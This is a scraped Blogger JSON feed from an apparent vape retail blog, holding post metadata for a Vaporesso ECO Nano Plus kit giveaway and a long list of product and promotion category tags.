Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6790854738869210964"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html","title":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111006919670995169067_1769991294768&_=1769991294774
body_size: 16151
content:
// API callback
jQuery111006919670995169067_1769991294768({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-29T00:00:00.114-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Big Giveaway"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Coupon Savings"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Early Holiday Shopping"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"Justfog Q16 Pro Plus Tank"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Deals"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa 